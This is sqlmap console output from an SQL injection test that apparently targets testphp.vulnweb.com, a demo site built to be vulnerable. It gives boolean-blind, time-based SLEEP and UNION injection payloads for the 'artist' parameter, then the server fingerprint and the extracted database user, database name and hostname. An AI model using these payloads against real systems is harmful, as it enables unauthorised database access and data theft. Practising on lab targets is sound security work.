 {1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 10:20:40 /2024-02-25/
[10:20:40] [INFO] resuming back-end DBMS 'mysql'
[10:20:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3074=3074
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: artist=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3145 UNION ALL SELECT NULL,NULL,CONCAT(0×7171717171,0×7155477454726a746f474153666c654362704747
6f6358645246574b7758646a5763494a6172486f,0×7162767671)-- -
---
[10:20:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[10:20:42] [INFO] fetching current user
current user: 'acuart@localhost'
[10:20:43] [INFO] fetching current database
current database: 'acuart'
[10:20:44] [INFO] fetching server hostname
hostname: 'ip-10-0-0-222'
[10:20:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m'